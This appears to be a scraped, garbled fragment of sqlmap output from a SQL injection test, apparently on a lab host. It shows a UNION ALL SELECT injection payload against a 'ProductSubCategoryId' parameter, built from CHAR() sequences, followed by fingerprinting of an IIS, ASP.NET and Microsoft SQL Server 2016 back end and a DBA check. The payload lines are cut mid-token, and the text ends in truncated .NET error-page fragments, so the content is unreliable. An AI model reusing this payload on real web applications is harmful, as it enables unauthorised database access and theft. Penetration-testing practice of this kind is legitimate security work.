 Type: UNION query
Title: Generic UNION query (NULL) - 25 columns
Payload: ProductSubCategoryId=29 UNION ALL SELECT NULL,NULL,CHAR(113)+CHAR(120)+CHAR(120)+CHAR(120)+CHAR(113)+
)+CHAR(102)+CHAR(100)+CHAR(68)+CHAR(74)+CHAR(74)+CHAR(65)+CHAR(79)+CHAR(75)+CHAR(90)+CHAR(84)+CHAR(79)+CHAR(82)+CH
7)+CHAR(90)+CHAR(112)+CHAR(115)+CHAR(66)+CHAR(73)+CHAR(65)+CHAR(117)+CHAR(119)+CHAR(88)+CHAR(86)+CHAR(113)+CHAR(11
,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL-- RDze
---
[15:23:29] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 10 or 2019 or 2022 or 11 or 2016
web application technology: Microsoft IIS 10.0, ASP.NET 4.0.30319, ASP.NET
back-end DBMS: Microsoft SQL Server 2016
[15:23:29] [INFO] testing if current user is DBA
current user is DBA: False
[15:23:29] [INFO] fetched data logged to text files under '/root/.local/share/sqlmap/output/10.129.51.98'
[15:23:29] [WARNING] your sqlmap version is outdated
[*] ending @ 15:23:29 /2023-10-17/
System.Data.SqlC
System.Data.SqlC
System.Web.UI.Co
System.Web.UI.Co
System.Web.UI.Pa
Version Information: Micro